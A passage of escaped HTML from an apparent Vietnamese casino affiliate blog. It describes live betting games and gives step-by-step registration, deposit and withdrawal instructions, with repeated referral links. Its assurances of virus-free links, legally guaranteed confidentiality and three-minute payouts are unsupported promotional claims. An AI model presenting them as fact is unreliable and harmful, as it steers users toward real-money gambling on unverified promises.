.\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch2\u003EQui trình chung chơi các game đánh bài đổi thưởng rút tiền mặt bất kỳ trong nhà cái uy tín trên:\u003C\/h2\u003E\n\u003Cli\u003EĐăng ký thành viên mới \u003C\/li\u003E\n\u003Cp\u003EKhi bạn vào trang chủ nhà phân phối game sẽ có mục đăng nhập và đăng ký thành viên như dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s300\/dang-nhap-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"106\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s400\/dang-nhap-happyluke.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ESau đó bạn nhập thông tin vào khung dưới đây:\u003C\/p\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s509\/dang-ky-thanh-vien-happluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"509\" data-original-width=\"405\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s600\/dang-ky-thanh-vien-happluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EMật khẩu: 8 ký tự, ít nhất một chữ số. Ví dụ: Boy21321@\u003C\/p\u003E \n  \u003Cp\u003EKhi nhập xong thông tin bạn click nút \u003Cb\u003ETiếp theo\u003C\/b\u003E,\nSẽ hiển thị ra Khung dưới đây bạn nhập các thông tin vào:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s856\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"856\" data-original-width=\"388\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s600\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ECác thông tin sẽ được bảo mật tuyệt đối cho khách hàng theo luật quốc tế.\u003C\/p\u003E\n\u003Cp\u003ENhư vậy là tài khoản của bạn đã đăng ký thành công, lần sau bạn chỉ việc đăng nhập vào email đã đăng ký và pass là vào chơi game bình thường.\u003C\/p\u003E\n\u003Cp\u003EHướng dẫn chi tiết Đăng ký thành viên mới \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/p\u003E\n\u003Cli\u003E\u003Cb\u003ENạp tiền\u003C\/b\u003E\u003C\/li\u003E\n\u003Cp\u003ETheo khung dưới đây:\u003C\/p\u003E\n   \u003Cp\u003E (4) bạn chọn hình thức gửi tiền khung bên trái\u003C\/p\u003E\n\u003Cp\u003ETheo (1) như hình dưới  bạn nhập số tiền tối thiểu qui định.\u003C\/p\u003E\n\u003Cp\u003ETheo (2) bạn chọn ngân hàng gửi \u003C\/p\u003E\n\u003Cp\u003ETheo (3) bạn chọn 1 hình thức khuyến mại bất kỳ.\u003C\/p\u003E\n\u003Cp\u003ESau đó bạn click vào nút \u003Cb\u003ETiếp tục\u003C\/b\u003E\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s1083\/Thanh-toan-rut-nap-tien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"929\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s600\/Thanh-toan-rut-nap-tien-happyluke.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s923\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"723\" data-original-width=\"923\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s600\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EKhung trên báo vui lòng thực hiện thanh toán theo số tiền được hiển thị trang QR trong thời gian đếm ngược để hoàn tất toàn bộ quá trình thanh toán. Mã QR này chỉ sử dụng một lần. Sau đó bạn click vào nút dưới I Agree để hiển thị ra khung mã QR.\u003C\/p\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s861\/thanh-toan-ma-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"861\" data-original-width=\"833\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s600\/thanh-toan-ma-qr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cli\u003ESẽ có thông báo: Giao dịch đang được xử lý, nếu không hoàn thành trong 140 giây quý khách sẽ trở lại trang nhận thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chi tiết \u003Cb\u003EGửi tiền\u003C\/b\u003E bạn xem \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cli\u003EChọn game bài cần chơi phù hợp với kiến thức hiểu biết của anh em nhất.\u003C\/li\u003E\n\u003Cli\u003ENếu chưa hiểu luật, cách chơi anh em có thể xem phần này qua link \u003Ca href=\"https:\/\/www.gamecasinobet.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESau đó vào phòng tham gia chơi các bàn cược \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ENếu thắng anh em có thể rút tiền ngay sau 3 phút về tài khoản chính\u003C\/li\u003E\n\u003Cp\u003EHướng dẫn chi tiết khung dưới đây:\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s640\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"403\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s600\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s1088\/hinh-thuc-rut-tien.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"507\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s600\/hinh-thuc-rut-tien.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003Ebạn click tiếp tục sẽ hoàn thành việc rút tiền về tài khoản của 